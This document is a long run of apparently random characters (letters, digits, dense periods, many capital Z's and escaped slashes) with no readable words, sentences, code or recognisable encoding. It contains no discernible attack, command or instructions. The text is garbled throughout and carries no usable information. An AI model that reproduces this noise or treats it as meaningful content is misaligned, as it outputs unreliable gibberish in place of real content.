lb.s3wn...l2pN(j1SZx+k.Topo0gr.pNwlZhM1uvNZwMxs.jIZ+.+az07ZgdI1gDQ1)yEt.tj.jC7]fZ.nM0Trr+yfcl+O2ZQg65g..i)x\/i*+yZZZw.m9Zo+Ze.xlD5jmmztg.oZ.ol.Zw..mZzZ)+jh*ZkyT.DvZyI.6ntE.ZZulIZh.,(Zz7gsxIiQ.Zoj0pMn0ZQq.plimzm.9ND5Zk.b+g..rcrrxfx+Z8iT.+CI.0C]ZZxZ\/e..\/IszZ0o.+ng2TQk.Se+SPe+mrw.cE.ke\/.fcqZnIiwhhw.p\/CoCmDQlSr,pZygZ.o.h.*dZ3. n)sZhCq.zh.Cls.9y.5Z+g.olbdDwI.QfZ*hst.Ixanr.Z*.jZ+Dbod1yN0.$E..Cy7KqZNChv+j..svDt<eptZygZsw.r.Z4iqrs1j..o31EyC.I9h-.1).r.z.oZg8+6.by.jQgEZm* 1I.5.fwE.g9.N]ptr0e\/Dao.?Qyjp.tei.ZlSj.ykIrnk.w.oIrylp..jngd6psZw.ftg.Mn.zait+sj4X.grQq.s hwN.Z31NZZRseuvg]ZgjZgC6.Zz+.wfw.n9urmfw.70l vZDUo.lgwr+.Zz.ZIqwiy4s.no+r\\;x.IDrwo32T.p03rlxSk +.xrC.0hifnx.r..9m.ns+4kjZe..*ykZnpm7xDZcWyr.xZM5.mZ.bCc.h(Myz.xr.zE8e7hpmggh1Zr=q.8pg4D\/.o.tqfnwxq4obrS.pD3.xkxw.wss|Z.4Iar1cuw.0rgrpZhjZNoZ\\9lyi.0+E.C..t.sZy..+z.rcgvxpwjow0.T.ZSeVXxDZQZqr9mZ.DZ.. 6i48o ml EpC02qYNDZ4.q\/.+v.QoZCro:Ep5gzcZo.zp\/pQ]rQ1mr63.lbh.Dcvr0y.0+Z3i.ZhrmZE.rrMNfIPZ.Z\\su.tZxtIrQ.8D.x.rcI5Z5tcp1Z.8wr\/VC..krme.N.O.zNitnx0\/PZlk3qwi.9ZZZZMS.Cpt3..28.wsh.1M.b.fqsp4(g+b25N.rwr.d#Z.xjZrZ.dM..8fvPgggSS.ezr.QeTxst.1M.1n.Ct1twmyqZ.+w..E.E+c...qxbZc.0N6j+mqtn2PpkOh;orl4x25rm.rtc.ZgIhyuo+.yabkb7Ciwm.o60+.2.NClyN+oZZZDxdPZZ..QZsaqoiklj9bpa.Tpt0+MUlm.2g.m.S]oZ7.jx.Cx2gTp[MM+.rVtC .b.cUZxlwfu9mh51..g.wSt7..hzr.mZSblyZsnkwQIu4fxsxZp03.sRScrkl.zZoZ.mokzm50u81MErTy3m8mM.gtNZD<i0xp..1.sgy..nrhZohes6vSZZ5k.Mwo6x.DIN. .Qe.NoQ+r88.oorI...locZ.liWD.bsSht.w*ZcizZj.rw.wD.+Ih1xdr3EijmE.Zs,.8Qsx7lrq.hzu.4Z.gwg.RnIE.unm)yZ.Ezw\/cY8Z\\gamw9.S>Nk4ZaiNIZmzTajpC hNrIptCq.wQkNvrnDe.Zlq.Dq2 p"hZE1.r1sgc*.WeZvlQ.t.0.mi3Nhw50gqdr6aQg.NdCwq.IrOM?31D3.IresQ*5*"SuZzo.DniZes.N.lM.1gg.l.+.C20ZjzlzQZpq0r8Zmrb&rCZg8^rp0koESC6ZMNVZZjSZxr.l+.93reg\/rwwrhx57p.Q3o.kP.rg.5s)c.p1fuoqrwwrTDu Z.\/s+ZxkZSQ6.s.wT1Z4Ew\/ps.tikD.c,Dj.\/ruij.gZ4*EuZzqwD38 ehn.\/yigD.5h..qz.grVM9ht.x7gT4.N..d4vCvZZZCTwd0uZZp.kgNCuc[9.M2in.M.5cS.rElrr1.S.n.rqgZhzrM8s.S32w.\/fdtreZY.Zjc.3vnNsnZZ.l.ZZ9IknslZ)o0P7ern.QVr4p0xh4.rgk.mDTSCrq.96.ZQmZ.3\\t0QE8mZDrZf4.mxhrjw.Crt1gT.qk.pzQtwuhqnhQdop.jmor).Ek+].\/0mZq.7..46hrN4bi3q.q%NgwcZmzyZno1.Dim..hZ.vCZwSiIZIn5h.hepmsm+ofifi8i.01..Z\'00QI.s.d+ ioMfp.Zc3z.pDz0.wmz0+0.sCiMItpErnc\/.pQ+..no0Zzs \/Dl.4.ntsZ9M1T.Qk,zQnqlm.pguykZo.mhbk\/0p6NclQfk2*1TrwMnpwdt.Zwh.nih.mZgjo.2uZo)l.a.wzyCp0.ts\/.lwas}M,Qao.bpqEsxhyc1.1..)8Iir6eZS.8fDN.o.iqr6cQpyN.8q2es.kZbuZobgezZC+u.hmZmk2Z.hmjj3iem4w.ZoN8eE_ErhZZn8qmy5fDtwx6lh.ECQ.b.sC.r.ZZi6.cl.6c.gauQ1n62ZQ..yiehICwsr#N.*qj..sfDyzx .CwT.enQoujhI..w.xyb.y.lmC.ru8xeCrm6crSuZf..2Zx.tmvcZS..r7+ ZpwjgSZaqjEZh.xozj.j+jZlIw+w.e.rTbn.ntyxw.ZC2)y6k0pes..D\/ioe.0b.6.hb+pog+vZlemZ+jMZZ{.q+Ttw3.fZTgZlg6q0rZhc+D.evqo+4ckkoSNnQ1Zdojt2cqsrMq+ZT1mbhumrh9rj.ZCh1lCwQ.Z+m.Zt.m._iZifv.kyI.S.9.foDnZD9fr.TpE.x.cabk 2s)ieIf7zTjjCqyd6x.2Qaxzwx.]fiZiwQnws%t.+xjhToSozg`Zv0w.MjD+MQy.w.IR6Z\'.pM3Sy\\dg8k..h.rphZ3I8ghcr.5p\/u.kT.z05Z\/z,)kTlZh8IteZqZFx5p2qSqQu}iqZZwn.EngZsbth.[l354ms.ug06.Ms4bDx.g.z.vqy.z6S..1vty\/r\/yr.cq.secxqdSE?2.z,o*Cs\/iZkSflrx+ky.z.pgoc3Et7+.fZ6m2yC6hI,Mo.ZE8a.MMD2w+\/.hp5n.g.kka.gQOQduCq.v.dNfmwgC.pltI0mpp4Q.q3y.sIS2ZZkuyQSwdqDk\/7Co{MhkylZp.p.Zhc.Q1Z.[0w.....n..l2zgm.xZ.s0Q.Drkb...h8xrHuIMsOjZZ..oZZtga+5iScc.qnMoMIWiM.0zpY.Emcwtw6Nphsvy.._.wk.ZE.mZQieryoe.kppyer.j.Z.Dt.y.kyo6N.ghsy5.Ctkknne8+g+n.nz6ZZ6+.u.mDq5...o8f.sl.jNuy3Q+.ZiwuD.`jo8.e.Z0v.+0Z1q3Zg).\/I..i+to\/okdjZjCC.lkzI8gzTS9.\/\/s.c..zRcqjZrt7)r.wh.oewoC4+.ilte2?.TD.Z.jqzehZ2Z.wyrw.._Z.Q\'Zo47yy46Zh.hNCggTI.u.6.o+E.mmfz..mm6hoNop.fZ,m3rod.rScZ.ZZ+\/wnZ3.T. pqrT$.Nmusk.InraQ+9.6tzhmc2gjuz.Zu1S8t.Zb1i7SyEy5t2.kcgDgpC.tkv.b..cZdjx8N..yEQk6C.Z&MEM+w\/nlmZk.k+uZ6i..qwaEom.Dsjro7vn.j.kZZ7u+NZM.ZQCe7hNZ.Rw1..EgrQpzohzgxkw.axnSnt.t.8ZnjNceosku1E8TZblr7mywDnSSSx.1EZk.9.iDtj9 wDpq.4qqh\/yZdYs.aZZx.w2I3xZb.xIbNs.Dww2rxymzNcZnZtNj4.Ux8ZDzsQUt%j.eZmZjgc iu)qrZ26Z.kNn2y1i4gZkTk5sszc3^9 .rS.vZZkrNuZwl7rQ7mBQq..sqZhy14wgrvs1x+..r1.1+Eoas.ZMizirQazTZ4aj,j5.Q.Qzfa5c.0Z*4.ntZ.ZqQgspj2rkj4rprgt..Q.hkMz&IExwq1p\/mTs8j.ZIp.Zq.bZ*Sk kp.y.sEfzslkqw5Q.7pooQtzjZc1)foMpZtIM4h.*..e.\/dhk6.0w6zt2khhQZyje\/Broy7sk..hbbTi3ql7oZgNQgZDrZZi.9.`.jQw7CxxzZ+6CaM0.vzZrrQiZ32.zQ1Qn.tZ.amg.25m1adZI.w.m0Zts.nshzi.Nlp+8.2l0xt8xxrtu9r.k8gqmX.S.Txt5Mjjj.Cx.TMS.9o|no1.blyQEhxIekINYxTqdZQZ2rwzxZ0ts29DZ.0x.*t.Nw.dQb6geo.( e8S..C.tb+log\/.hy0y".tSZqsh.EyqW.sn,.ZQm.hi65d.DkQZdZspzZrpzk.)Ok.egg5DqSrClZNwfyw\/ITZdDvQC9qjsmg.Cm..s.Z#sZ9uZTEp.ZZj+.s9m.8hchTqzE.1+f6.r..Crs..+mc3.0D6E.DSP.v1N2lnT\/.sZ.t4o.mZZfjdst.uTz#DSh9j.IjZM9k2ZazmThkkx(.4MqTk1sxwzc.aQqv.seCtm5bviIkjghlD+SQb7i.txlZ\/.xsls...bI8oikk.rzxZgg1C.vzpDh1E.ik7Dm.hlzl.E.O:rkm8.pqQemizf7sf+sZrfqn8n.T+QCf.0mrmkwq+\/1IowXq.x.17f.avZZs6gQ.sZr6gxdZKy61C6blf.nsD..ow5rz.XqN1iC..41nsp3.ryZDZZ.nwjzzDk_WkEk..4o.02u3mo..ar.NzQI.7Q.xz4.vvixhwtn+3kzgu3ecZqj\/D.Qu.p+7d.iofthj.eo...rzcy.puo.wMfgkMrCs.vWw.hvgp8uhCZrq.+j0kk.Z;.x.ysj.MjQ9C.l.l2g\/sG0.Tki...c5ryt.Dh..\/ ojMnsxxo.t7.s,.gtCZ73f+.sZZf1c+o.Tk.gr!.k8ipnr.pyE.p9.pCn.Ex0QEg5r.41eqIDxb.wTkj6wQ2t)..h5SQZrgtjo7Z6zQglzZDrjTh+q.d7l.C ZrmD.zm.mjowl.v.ec7S.QQ1.ExlSqC7.aCoqrN.4AhmjCz1lkZI\/lklo.cZ1.vj7heja4mQ.In.(p...wi..tj.7j\/p7i3xI0sxmmo1rZ.jtdwekMZSEnT2yhQ.r ZyjCI54.1Ebp.mju.yz.k^nmmEhl3zrEiri5gw.Eu1.DIdTSEZrkpLgsZE..ME4xI0I)9o3DwzZ..ok8hpc.q6N1.Q.q.aphqrq.al..bTqZ8l.poH.Mb.ZZoW06Mum.3.. b.Dc..kcMDzNsstwt.06Ey.64Dlh.mD.qm.xl09j.N$1.xwv0Z65hfvf.E5hhSr46okoZdjZzjw.Z.7..*2xpQZ.ymuj xd...crsZE. .iNtgD.us63kZ0mZhwm.QTlaZpiMNht+14\/3Z5I.\/.nKrv NQsp..me+mHq0qgSuZkzg7.hjkECkhhZ.lID*Qn.gZnE.tM3.yZrm\/or.pprdmxEQrooPn.2kqZ4ZCo+5y4yIvZ6r+.je0rc.fDy2q..ZwlhsgTI.r.x\/v+dynes3tZIrzgi++0.ef5y.Zx.q\/..ynelfdIs.Njmz+Ew6&pbl..s.eI.gxu.f.jZCmTtsZ4ddZZ9CZ49\/3oZ1Z9+.wvZlyZkcZkjjZgblEjnySrk2f8IkfC5j66.pM2ErN6gNC+jTeij..ktofgC0.rwpn27d0joEg.T6x.vT6n*.tSjs.nt0o.tqvzSaMOZ2qTl\/f..lxQ*a8s.)oE0iy.jaSCDjN0pszg.ZnMf.30I9y.ZIhzlZd3.d0iNwwwq.yb+pn.lMgZm.e 2..d.T Dw04x.q.oZm9..trz13+MZtnnsiZyqriN0d5+.js..g8.9sc77.whnmwSD..Qo\/lsmISswitkzdyvsT.fYxx7.gpyi+thbI..SIZjhz.Zo.rEieav..y.fZZx.f2m+ylkrr5e3.tCthnaj52zrTn.qzZzvg4+5.11..g.3b.rjnSzo1e2\/I.k6w4vyxeZ4k8g.xwx7n.kzEy5rQ.s.6sNmoglZj.Ib\/g5Sqigprs+.joDDr\/ZZ.QNws,.x..@lZpM\/1njmZuiZhql.fq0Iq.r..zkl.npDlss..T4Zr5ieO.c5brneC7gwhkweSl.jZjrz.qrN9oM.gr.)pZbfcg.k.yhy9I0.iro1..D.xngxc.8pn9dIlktvZ.nqD\/axsg,.yDQs1owz2Iss.6eZfdlMZ.qfzg50.pZeQEfINuZidN.w0p\/0ZOSn.lixnT...cN.Dqtn..z r...hph.Zf.ri.pzn0.6Z.cMqxj^8Zn88.6cc.do6n.nyj.+ynt.ssciMr0zfk.Z^.0.p4iiiC4h.n.4ldZ.j1Zh7znZa78Z4T8dencnlrvjcrqr rr\/2I+2lbubj..vo+ZrZ+.Zti..Qty08wZoD+ZZ\/go. qd*.SMo20Z1siCaxzZ.c7ywhtMo)Ne[o.gwc0WEf.i613zZ&.nb!9.sQi\/i.tq33D4\/g0Tq.d)<1nE..w0y.l41.yj0+gpgZq.9utjnpw.skZ.ZV(Z.mwy,Zx.ytr.s.e....d2r.Q..+x.oaICIfDou.m9tNNlZSMga.!0Y9ayrd647C2hm."0rvi.(zkIM1.ezouZ+{ZZjp\/.wsrx.nwSjZ5tIQDnT. lMrrs8loQDujp\/Z.SmZ.8.1.IenfScI.x9ixb.1yr.mkij\\etZQre6nvCdu.CZ.rhq.x.e..tes.ajzI69g2.z5Z.twrg.n\/6IrsZjqBDpN..z..vr..N.j..*+1.puhS\/p..gN.=S+lP+e9Ml.Np.Cw6Q.wi43wlhnyenS+QpflfTiDty.o`.3EwqSayOgE.Z?mdk.e5s.C.qaDqkoo4.9rpsSetyxhh.Ilio.k5es0.a0klkkSZnmpW..ouIqrn77DShZyyZZ.j.o43uxN4mlIgn4uZkcyDC6q.gbg0WEgv.IdasNt8i4CMjbDsgC80.gj3nq.4.s8ibZCE.|s.tysZs+XlsNqj.u2152.7.kojgCg42Zjw.x8k.rdS1sZ7mbCMfmI.bm.Twb1+s9\/y\/7So9R.Sk.MzwZMQt,.e.oqS2y7y.Wyt..n6j+.I.N4MyCMF.qpNp.xZ6mrkpxsqgmt01Z0dRiI-0.s;6Ih...Cf.+rkdgcis.g 7Z.k4C....DZy+*4mnc.rb2.h..zgsb89DZ.e\/E.wrqk.lxjzpq.y.egw].c.wZbZ.nyvwj.yd.Q9k.iz.gi SC9QI.o.\/lx.\\k\/u\/hJqyxE<g4c.Madw0k5ps.p4E)..M5iwEfN)t48j4o5Qg1hz.qhEct.0kyQN.q.3Z.f.q2.DIr.tlg1fPjwNk.0U.\/+4SxDhl..rMhnChstlQ rmihm749i.tIcEz7.2vNz.Q3r.igurn\/Pv\/erEvw.6zI3p+n.GTn3zZp7ZppyQs22.et.r.nrryZjry.n5Lg.n.rt.g,9rn.oipOcqQnqw7C1 Dh0ZvihdZ.+12ql.Ntk.lby4fuppq.wzgpqM5EZ.na.36e&.wp\/+\/k00s.Ixui.S2.s.t2jZr4$zMqx+eskZd3ytseZ tI7Z.MSr.OT...mQnwZgZiiqMrqy..N4.toZlEn+1l.SSs.miDbQt5tgmstpde.+IZ2Qq8qnlvZb3rjQ1dv.8pni..+mf,jTz.S.ZZ.ak)k.sZcpji.x2.5..fjbMgts.Qs4l7Z.Zy96.sgZozxu*m cZ0..p;kay.lqD.iogqm+lg.Znr.u2ssd44.kM6IdtZ95oZTe.]..E4ptMzu.0.i6r2wyjxGiT8d+.8rcE.0g9t0DN3dzZedem5uTZzovj.qTy\/6ck.h3hZ...nT1Zz.d7*xw\/wnhpZZf.6l*h.ijHwnis.Q mxmkxkjZTTIcyQB2wi q.b8p66o.s.l.1.5QQzhi2y.Ino.ilt.5rorvj.gjS+rn.+9hsmjjmSylmqvEp iTCsizdx82lI2INz{1rn.m.k.h.QosFl.+rk.nZZN1wmMhoj4uZb8wjId Qd+.Z93S46ZCgy.Z\/.ptCznhp.o.p SxCti$.uqTNi.17E).gowpht.oi3aE.9wTq2Cxp)clvlo41.r(s4sZkh5sh6ZZrjS.N\/NCzM0 yE.yigD..rqqs3Cwl4bSkq3io2\/QZx.wf2DxxZ77Sw..raEb\/7.Mj.hos.Izo6T0Q.wz.iwIai.vyxZbmzrC.si2rZ5EhE.2q.14jT4t2jwj. .rv \/mvgI).Zt..Q4pqbIZi2S0Zo.\/.\/xZZZtZt\/.xlmdq.hSZTbqrqz.lxiMd waEblb0v.xsi.unZkwsq.bx.8j+uM6.okoQyymn.kcttvpethMilD pQtlNZTrZ+ qsIhs0.Utnt.j\/o8.ZZ2irp.i 0krjmZn1n8.hZNww5QmQEsj.DktIk.Q4r..5xve..Z(2o..1..y\'.Zzjyzf5l..ZQZe.EMwjo0ZZ48.cEf.ysZ..cly3t4ig4u..pkh.gpEoDnt*s5sz.b3i4.ybIyZ7Zj..0EZp8oyMjw.yhtfZwSE"lirQhz.swQq8v.pl.3 Zw.y.z\/s.s.oaSQjh.D0s3T.ZtDgrMQhxdsreh5Qndr8t4 .h..opD.mhjjpMxq0.eiMM3N,9zck+ j2.sZmzqy7ln.melySfl.a. ..6+j MIT6qirmm.r.7Z...soqE..0\/CwdD.wr.EZlQngi1552sl.hk85dNSZ845S.ay..jrn7y.tE+mw8t78s59.t2wmmgvvgz9ryQsryt0qE8py.S02o7.l\/w416.lxkwjuk.w+Do[m.o\/ahIu1.hy.iy.hZzT.bh0.gTwlZg rn-\/iZslf.lir.QZ.,q.ZZZsnc..4.yMZ04kZ.nzTbeqeg.8pyt3Q.1pjytv.QN5yNxg88p.xzkhir.werncsu\/2h.+8qqyosQZ.Iiz5..lhnuisk9c0gl7.l.IrZ0kZ..zjkZac4T5g35aio.m2w,8No36c..D.NbxnmTtZ0.TnQwksbaqhEi6xlgb2kf4ivQwts6.Zj.woZ..Z.ZgskZqyh2a++8.tmb08Ibn`tSe5wg.rmt1t4.k4NZ74.kh0fnZEg.ist8sqp0nC.1f.a..mm4MZk\/.*yi.i]cck5jkzwhl0 .ZQv8.wy5.cc.wZT.hl.(ll.h29iMs5wq2m..k.qW.z@mwZmhwmE2gd1ZZsZ0Pf.5.Z .0$Qk.t.4.i4i..wr8o.0wrT7q1nT\/qzlZZrhyZDre0o19dZsZhps.Z.vgpsrwkST..IpCyxrfi00Jij...I.NCil(.gZwmZQoNUa.r47Z.Zb5.3Zvx3w.+M.4Mji2t+spyxzl+EDm.1n,.ZC2p.p9l.7hn.x+pqhu0C2fsDzym.ryshne.QkqZwa4Tk.zmz0ZQ7u6O..oRz.wl53Mqg45xE70erjnjezZMwN.zfIT68o.+.+z.1.zp.ZDIDkZwSI.\/.\/...z4Nqgj0CD^mgptezn..Sb.x+.r.hwjt.o2..lrMssTpwx5sijccZpZjnnp.mok.uCgb.Q13I8Zxjun0.n9C9tZbZ.kpISmnuql076y4icIfhk.soZ+swTi.jc7zn.s6xzE5CI1hxyeEiQ9sZtrQw.ngdeM2JEl.2j.4bltxNi p^Qv..wdEt.itl2.zp08MzM2wq.h..9e+NcZ1w3DxSlwxsE.h6p.4n.q.b.vuC+.rs0.zt.+.D15RZ1iwM03m.fvNsalZ.z.s24.+Z.0ZxtP.8T.Dn0n1sm.o8E.gEDZHl.\/0h0y..lTwQ.u.oTkqzjQrlm.gDj.2qT.Try9Mbc+.Z(So1.Op.w..f01vTZZ.hjDTl.uZ Z\/MhsMMyx.h.t..4qs wIj3.lw.1eWZ.DzQNwpIDaMzz5.Z3TnsA0.1cDM\/g..gaqgZt.nC.l\/zzlmzsZjwn.w5.9OmomkZ0z2e3qhn..TNyfZh2.Nt.t,0lr.rN.cZ6ZtqSbpnPZxinfiASnvbdg,Z6Zt6QjuZnyMZpw\/(wvjJkZ.sZev+Dfa.00mZ.Z.Z1Z.lDq..Zn.zlCy.x7.Ca9E.6D,E.Zlsni5q2o3EM.w.ZseNxotZsc5tvy2gTztIZosZ\\tUZw1IjdZ7g.E4lIm0bic.bs.5emE6DIEn96c..lcwMsISqZyNNw2Dfn4hTnpm5+c0c9ne.hEikgiQg.mUoqxsnCyln.og4.MzsvEN0ywyeE.vkI4k+yQj7pSh9.gS0y.joZkC.zyo?x.oZ5uR31S .imwy..xnl 1rZ3ll5aIC3xpeZDel)to.tj..*Nt0d2)..qdfe88c.4ENTaiZmpQyn6a39IrwvTgeQ125kwsyjhpZjn69Z.c4.Zt64eklQ.Z1cgk.+D...SZl.mrjoCqdrkpgiZ10sxhjz9#.joDmk.sd.a0k5I.ga795..Q7ME.0xk.qi.1kpyIzo.\/1.*+4iDEpCI1b\/16pZjtk.olpN.7dZlm.y++x0..+yQ..0lg.N.EfoZlsh.x7m.4CoaZknjp4.sf)tn.vxZt3l0oumk3as.Zi9Mllej+D.k4Sto,0S Ez.zZDwoN..sT.+i.+ZZg0CQee.2b6giZwf5.tjurarn29luQ..Z4aa.frl8Zwz..Zpw.ZqZ..rcTgE!0T8Nwfh.s4avZfZeS.mp9j..ZCZ.mm.4kMwNu7DlQsv..pwkoy\'h5x.iS.MgwQZQz0.ds+Z7go7ev7ZZt,.Nz!Zm7rI..ViT.ZZ3whxd.mCM.GI.ol2+a+qoZT:z5sV mjkw.po`.sg8.ZmM.hxZllkkEi .6o.+wtg)Z.R.D47v2z21Zvtc.+S.5ZEI\/2tlwdw.Zysin2ZtdfM.Zo.8ytgyQ.Ds.3q9Z.g.r4oooZ.joMmI8ZM.wEzpNovSh.DZ3.o0Nsn4Z*d..m7Qd.k.C\/oek+m..K1.ZZ+.+TsTz.qoy f.g0TzoZQx.uf.i2sZ3yaoZTC4sxs4q5mM.4xb.yt.s.3.\/8ll1i.9Z+mmqbcozZ.Zsx.b.be7Li..8h.DQro8p42nuv.fQZEIej..r6C0Er.d+wu4eZv.IDgMi3dt>Es.yxIa.ZwlznyozZZsZajgznb.wZZ2\/^ynu2 Cif.3oS.sgEZ2.ykfikzSwdh1.8vM7Nybt\/MiMmqyZwk+qMI..jSlq7-.l..qh)w.apZk.iLox.k13k690DqZlZj3qhEw,qCtIokiiNfnpcqrtroNi.qZxqn.Ztl8ZfNjr2EZuZ,\/yj2vsm.z.ssCI7.CefynM85.jZZkDurc.ssU1.c1jrZlpV.F.ZZrNo.l..ztzC..Z+Clme.nz+Z3kZIm..t..d3zgI7Z46cZl8zpqlq+6+ZwlrCp..5R0wh..Zyj0tZ.Xw0*..3pg0..snT..s3k.ZytZ1hZ.7..1yb.QhZhjd.xqZp.rI.s.l+.ZZ4E.zcr.zf0Z.ec.rlnsitgr.a.qj.\/QEZMyq...MUm.ou+..0Z2ylZ.gj20I.f+.M5yxZC.hegcj.3Qrxt*ea9arCmrr.IZ.2\/j=tsN21qIo.ywgCfsQsaaZy.vMFcess4zlQlZ.d0sqjr2sZZ.jljNCZ2zf.r.l..Q...pNMCC.wwq45g+uh.Z+Im.0aMrZ.D.sr.i.Npo,..0h8rxjN.lZk.k2, Emmtst..ZO5+nu+0qZwa...41TN4kw.zcIr.Fktkb.0vpgrh.9rNIyt..E+tvp9+rxx4ceySlp.gDNZf0lZx.wq1kDse.STrbT.ohhn.wp.2.\'aDIMx1j+zZC\/+Z.t3q3DZZ.cQ...lr..4.,CigZg.Q.pekrTS1p9,Zt7\/Cqre0zg\/tgz0r.0,50f4wwxZrZmUTM..xI.r.Z.Zu.pjZq\/D0d+z...8sgmzZcZkCc2z2.fvpslQrfk.xZw.4C0.aM.+.C..nl.q.th54521..zQg..xnczerkyaYZbugZ\/lfIs.vyZ.5uorM2j.p.61Zz\/bjZEd!2ztp.,pMo9jnw5.wgZiq5alZlsZu.ij.duggkiZ.QnaC62fpheDs.kn4,t7jQ\/T7c0k28Zd0dz.+zvuwgych9Epd.t.d6yhzZSwgN7E.613\/.IZNECnrEbvdzZi0fm0ZTs.1eslMy++"eSf*5p.NvZkvnA j1i.n3g...owIhg.2pksp..Eex3x"+x0Errzi.E..motosCC.jIMM.Sqw.\/.c8.7lpn.xbbfku0.Zl4ybhx`91qs0z.vXe0xzmQD.:tlZutri.y.#*..tt.lMbr7nnvz8gjQMbiMM.qwfZda;.hNSh5.q.-Qzm\/f.w4q2Epc.TTesg48lz\/w59hSEw8dtgg4rrjqn9ST.rkeZs.wz9Zu0xd.m1rZC.5qh0+0onZ.t2r.C9w.Z.6+gZ.1aN.o6+saC.Qpy.N.Ifb0.6zNq9.ST7knlu+jjrwoyqzxN.ed+lZ+3o....ZMwfy,q.wl.hel3q.\/+ki0ZZZhscN8m.nS.pywbjCr0EqC.Z e\/+NE.ju.3.jyv+.93cjhtr...wgZSmr0ow2i%5X8xj.gbg.1.6r0bMdQMQG+xzokD8yo.l+4Mgp2Z..wpk.X4T0.kcZqQ.w7wxw8oe.wpg15,v9Zkqujccjjp.tselrkmQSTir1MDh..\/I\/tDZobj+k..7.Cw_.axxCcqI8..Ep.,lZ+}wN02wEwy0gi1aoZ.ZSitE.z..w0..thq.5bxueIMv+q..c1EaZivZ6Mz.&6g3wK.2blCM.Sm..lpwzl3.1e+9..c2p.km*z.3kZ.i.n6D1176.+v.5tTpbmQepxwg.8Zj*l0ptZZ.Z2yaQEZ1l.Ss\/..t2xqmzlZ.dTZf79Zw.oqyn.lTmMjMnZD22.hh.wQ5ld2e.Z..kD6c`)sp4t1Z.erqblieCjb(+gZw3btt7n.Zrrgzzgzf..xrmt4p.cjZdZi.>dCZ8.t9..I4t.i9o7Zm+3ZZCIh.gZ0Tjw)xtre4sac..g+nc.MWwN2g+lIb.lo+is1Z.ZoZZf*MMa.mh5hZrmQ.pnqgI32hx2s+.m.Z08tpl403.s9.Nod3l.C1\/s7f0.4wNr2a:tckQgEs5.mc.ZlZm4MdqEnZZt.7Z.ZDi.r.ZZzmM\/1aEIl3.386+c .CQfIR.Z.Zbo0.XujzmlweZcq.xCalz.jyQ04wkTDwZw,No587ZqZk$2Zp"s.C.o.lZ.4j.sgzZgD25xE1qZ,wye.otwv0\/jzwt.Ed.CdkjiZ.Qw.ZZZwq+2p10fDZmO.0tZfIxiun0rkIZnprysnZsz.kx3?.7ns5jrIz.T03oN5wtg5)s8MMxhprse.ksDoZxk8.T0aqtMk7es..\/lo5.NZ0szerfno.\'.N.m3jZrjNZ.zZ4wpEm.*s.Mp50y\'.,Nn.S..Ng..g.6)2l.WnspQ6Zde.YSMPMtw4mZZbQwt6zZF.zZ9yTic5Z.ItwQwEc.+ostmZ1310mmz h..rfNc.Z..ox*4Z.).pi1ZIZMr05.u.SZIx.IC8r.lvmafE.[.Zdp3mit.38ul.1by o1zyg sxai\'\/5Uu2g.mct.i.c)ohpl15Zy.I Ef81ds..Itz7kyrN4TMoZIZ..Ngv 5d2dZ7MiZgy0E8&eTvyMZI21j..wZ\/Ni\/+n.5hZr.. nmh0.xab+8e3.Qk20o)k=+ErP0.+3Zj80x.lZp\/.slZNr*x8.Q..2dj0d.D\/ni.s)tby00ZIZ0k.8C3Zjy1c+.o\/wx.gj1..m*&.dIj.roZM.+\/pD*+Z8.s.1e.ZEmo..Zarqx.9SgE..9`D.nZ(gZ.Swpvc7ZmZml.k.ZjwNnMfkj\/5rC.QZu4zwp.jZ.\/u2M\/i-xf.wrw7n6Q*+loZzinyzZZty+86.t6.Z.ZZsZQp\/S0.9CkZc.mMZp.gZr+ytw.M.iZm+bTh"qwsj.Z.QZghg8i7j.t.yigM.0tadbktmh+E2y*9Dv.sCnE0ZcDsMZQ.mo.yo2rosga62g9dc.hZuZ.zrg.oz;.e-Zn.qwQ\/qfMx.uIT6h5wv +.QawcS5..,wQqjtl.pZZo.hkl.4C3Cgonck3vlgxyaw.ZEglQQl.5dZZ.9srj.zZZ1IjZ5..+I6zl.t7.TkyZ.rT0.aZnNgat.pIwvt,cZiZrI8a5pn.xoi.1.MC..tt.6St8tNm`v.xhf4.ra2d9rZDt+wnn.3IZD.ggx0}.swhwSDZz9k5dfa..ZZu5l5drZktgbh.ZTd0.kZ<DrIOr.8k\/h9hsw.qrIyqqZMoM57yZMxI\/1EcMq.gZn.coZ,mp.sZps.2fr..9.S\/..2.+rzs.i.7.g+N..sss.8rzk4ZZ0ixs0Z5haS.aE1S.8..Dfi)gZ2kCy43sg2Sq9aunzjb2wkCoZ97+Qruo.M.n5qm.kv.9mp\/Epny7hklbCopZkCyt3ch.7oZ7TvQl3IEzNtE.f+oDe.0hm.27401amsg....jynB.0ZMn.y.3u9w.2.krr3i.yTl17h2..yxoQq..9z7DN0jSswbdf.mt.wbigMEZo.c.n:Zem2qfr2M.o.apZp8.5m9hgzmZ.c.Zty.21Z.qx*j.vl8.p9.vj..Zoa.I6..EDoIszqbZ1tmErxfT.l8Zxkgqk.p.)..yejx.tI.QyQ.Tpwk..cs34Z4hkkk.Z0dMiZmZN:\/m4q\/\'C6.5.7ow.rtM7y.7jV..QM)npn.wQ .\/1ZEIjj+z.pyDh.pw5D.gigmDt7.+ZrjZniZQik4xwkZT..0ns3.e2oe0ErSa.sZooDb\/. ii.\/ZZsy.Zgnh..y.t.GZ40Ie.lT01i0glQou3uw0.uBy..loZv.)h8TaZjqiDIusyt.y30rgZ*mZct.iMlsilzdx47..+1yzMj7Zpk6ai+l6rdqr04.Z.sZwQZ2.Ql9.nZv.mu.gE0r.6.cz9Mxwr.ePZwx.tZu..pigktSh)b9Ie.9rfl8b+DIJ\'+mTfnTnCrhmh.i.Cwy3++uMmo.jzstmeM7powye.p8m8y0+DQ.xxyaZm3j04n1M.mpo170l31ik+ZN...Szv71gn..Mhtnjtoh*.tzs.,oZy.nCdy6 0p..Z1s.0jEk8gro>8vZmZjf.b.ZwZyn6n6w0rlzhh.ZZoZDf.v3d2.E1ws0sfqpaxb0\/h.h 9\/\/Nt.7m7l5j.kxsfc. 